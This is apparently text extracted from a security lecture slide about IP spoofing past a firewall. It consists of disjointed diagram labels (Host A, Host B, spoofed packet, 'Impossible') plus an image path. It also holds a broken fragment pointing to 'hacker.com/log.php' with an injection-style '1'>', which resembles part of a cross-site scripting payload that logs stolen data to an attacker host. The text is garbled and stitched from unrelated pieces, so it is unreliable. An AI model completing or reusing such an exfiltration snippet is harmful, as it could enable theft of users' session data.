 //hacker.
com/log.php?
1'>
Impossible
Firewall
Host B
Service B
Spoofed packet,
source address:
Host B
Host A
Service A
Response for
spoofed packet